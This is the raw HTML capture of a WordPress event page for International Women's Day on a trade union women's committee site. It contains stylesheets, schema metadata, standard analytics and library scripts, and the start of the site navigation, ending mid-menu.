

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smart-women/event/international-womens-day/
body_size: 21570
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.smart-union.org/smart-women/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' media='all' /><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_9428f6bcbe2fc7ba08c8adfbecc4210c.php?ver=6.10.1' media='all' /><link rel='stylesheet' id='tec-variables-full-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_e953d987860987ee91c5def2c4a99fd8.php?ver=6.10.1' media='all' /><link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_6fb380074d8423d95643ca9b83fdf6a1.php?ver=6.10.1' media='all' /><link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_3e5e19d3b00d0fd56902fd3ae2047579.php?ver=6.10.1' media='all' /><link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.smart-union.org/smart-women/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' media='all' /><link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_e96ff57bd7d12f08d53c48bf7280f66d.php?ver=6.15.14' media='all' /><link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_18363e19a2dbc34d0f4b2da0dc5cc84d.php?ver=6.15.14' media='all' /><link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_f69387c53223dc1d31ea843245368a48.php?ver=6.15.14' media='print' /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>International Women&#039;s Day - Women&#039;s Committee</title><link rel="canonical" href="https://www.smart-union.org/smart-women/event/international-womens-day/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="International Women&#039;s Day - Women&#039;s Committee" /><meta property="og:description" content="International Women&#8217;s Day (March 8) is a global day celebrating the social, economic, cultural, and political achievements of women. The [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/smart-women/event/international-womens-day/" /><meta property="og:site_name" content="Women&#039;s Committee" /><meta property="article:modified_time" content="2022-08-01T20:52:13+00:00" /><meta property="og:image" content="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1920" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smart-union.org/smart-women/event/international-womens-day/","url":"https://www.smart-union.org/smart-women/event/international-womens-day/","name":"International Women's Day - Women's Committee","isPartOf":{"@id":"https://www.smart-union.org/smart-women/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smart-women/event/international-womens-day/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smart-women/event/international-womens-day/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-scaled.jpg","datePublished":"2022-07-28T23:00:07+00:00","dateModified":"2022-08-01T20:52:13+00:00","breadcrumb":{"@id":"https://www.smart-union.org/smart-women/event/international-womens-day/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/smart-women/event/international-womens-day/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-women/event/international-womens-day/#primaryimage","url":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-scaled.jpg","contentUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smart-women/event/international-womens-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/smart-women/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.smart-union.org/smart-women/events/"},{"@type":"ListItem","position":3,"name":"International Women&#8217;s Day"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/smart-women/#website","url":"https://www.smart-union.org/smart-women/","name":"Women's Committee","description":"","publisher":{"@id":"https://www.smart-union.org/smart-women/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/smart-women/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/smart-women/#organization","name":"Women's Committee","url":"https://www.smart-union.org/smart-women/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-women/#/schema/logo/image/","url":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg","contentUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg","width":224,"height":70,"caption":"Women's Committee"},"image":{"@id":"https://www.smart-union.org/smart-women/#/schema/logo/image/"}},{"@type":"Event","name":"International Women&#8217;s Day","description":"International Women&#8217;s Day (March 8) is a global day celebrating the social, economic, cultural, and political achievements of women. The [&hellip;]","image":{"@id":"https://www.smart-union.org/smart-women/event/international-womens-day/#primaryimage"},"url":"https://www.smart-union.org/smart-women/event/international-womens-day/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-08T00:00:00+00:00","endDate":"2023-03-08T23:59:59+00:00","@id":"https://www.smart-union.org/smart-women/event/international-womens-day/#event","mainEntityOfPage":{"@id":"https://www.smart-union.org/smart-women/event/international-womens-day/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Feed" href="https://www.smart-union.org/smart-women/feed/" /><link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Comments Feed" href="https://www.smart-union.org/smart-women/comments/feed/" /><link rel="alternate" type="text/calendar" title="Women&#039;s Committee &raquo; iCal Feed" href="https://www.smart-union.org/smart-women/events/?ical=1" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/smart-women/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-women%2Fevent%2Finternational-womens-day%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/smart-women/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-women%2Fevent%2Finternational-womens-day%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_7816200b8ee0ebe7d38d0b346de2b663.php?ver=6.15.14' media='all' /><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_b02b950ef2b84b63332f1161606b126c.php?ver=6.15.14' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/smart-women/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003b61;--wp--preset--color--secondary: #00558c;--wp--preset--color--secondary-light: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--font-main: #001b3a;--wp--preset--color--dividers: #bfbfbf;--wp--preset--color--dividers-light: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/smart-women/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_1217b9a19e517ffc4091f36ec2c8121f.php?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_4889685c22ab51c667d78f985d34c184.php' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_9a61535289baab3212a663abcf29a6f4.php?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_e6f251e669f2595623f05b4f938a747a.php?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_96fcf2df63b61be32541d1f3a39a3a60.php?ver=6.9' media='print' /><link rel='stylesheet' id='Roboto-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_a63cadc9b1c2915fdbc556b72c327b7b.php?ver=3' media='all' /><link rel='stylesheet' id='Oswald-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_2533eaba2aeeb19c1f4869c460bf0827.php?ver=3' media='all' /><link rel='stylesheet' id='Barlow-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_86e0bd300f26ab3088c8cc01481ee96d.php?ver=3' media='all' /> <script defer src="https://www.smart-union.org/smart-women/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_bcdda4c2a25e1250e7218ed644ae04f5.php?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_ee54704f72f7b625207a9ef7460fb602.php?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_7450715df4b51ebc5028d6cb52177ec2.php?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_ad26f5138a67c5fd12eda0809e094cba.php?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script defer src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script defer id="swiper-js-js-after">window.Swiper||document.write('<script defer src="https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/smart-women/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/smart-women/wp-json/wp/v2/tribe_events/1020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/smart-women/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/smart-women/?p=1020' /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.smart-union.org/smart-women"><link rel="alternate" href="https://www.smart-union.org/smart-women/wp-json/tribe/events/v1/events/1020" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"tribe_events","pagePostType2":"single-tribe_events","pagePostAuthor":"jparsley"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script defer src="[data-uri]"></script> <link rel="icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-270x270.png" /> <noscript><style>.mg-banners {
                opacity: 1;
            }

            .swiper-wrapper {
                display: block;
            }

            .swiper-button-prev,
            .swiper-button-next {
                display: none;
            }</style></noscript></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-1020 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-women-committee tribe-events-page-template tribe-theme-twentytwenty tribe-no-js tribe-filter-live singular enable-search-modal has-post-thumbnail has-single-pagination not-showing-comments show-avatars footer-top-visible events-single tribe-events-style-full tribe-events-style-theme"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=1930637393928660&autoLogAppEvents=1" nonce="bfLZVYYe"></script> <header data-rocket-location-hash="a2f058019c1a1f282ead0823ff6dade0" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-secondary shadow-md" role="banner"><div data-rocket-location-hash="00c940b14128b86c125866508d68f2a3" class="header-inner section-inner py-1 sm:py-0"><div data-rocket-location-hash="4fac9a44c70d3c955cf66bf32e75eeca" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles lg:py-0 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/smart-women/" class="custom-logo-link" rel="home"><img width="224" height="70" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg" class="custom-logo" alt="Women&#8217;s Committee" decoding="async" /></a><span class="screen-reader-text">Women&#039;s Committee</span></div></div><div class="flex lg:hidden"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-white"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="6dd9d0d15b6aa2fa67c441f63dc47164" class="header-navigation-wrapper w-full text-white"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal"><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.smart-union.org/smart-women/who-we-are/">Who We Are</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.smart-union.org/smart-women/who-we-are/sisters-in-leadership/">Sisters in Leadership</a></li><li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="/smart-women/sister-story/">Sister Stories</a></li><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></li></ul></li><li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-302"><a href="https://www.smart-union.org/smart-women/our-priorities/">Priorities/Resources</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/">Building Women’s &#038; Diversity Committees</a></li><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/">Leadership Development</a></li><li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/">Mentoring</a></li><li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-990"><a href="/smart-sister-tips/">SMART Sister Tips</a></li><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/">Recruitment Tools</a></li><li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.smart-union.org/smart-women/parental-support-resources/">Parental Support Resources</a></li><li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.smart-union.org/smart-women/past-events-powerpoints-webinars/">Past Events and Presentations</a></li><li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.smart-union.org/smart-women/networking/">Networking</a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="https://www.smart-union.org/smart-women/resources/">How to Get Involved</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="https://www.beforall.org/">BE4ALL</a></li><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a href="https://www.smart-union.org/smart-women/i-got-your-back-campaign/">I Got Your Back Campaign</a></li><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.smart-union.org/smart-women/recruitment-and-retention-council/">Recruitment &#038; Retention Council</a></li></ul></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://www.smart-union.org/smart-women/news-events/">News/Events</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="/smart-women/events/">Events</a></li><li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><a 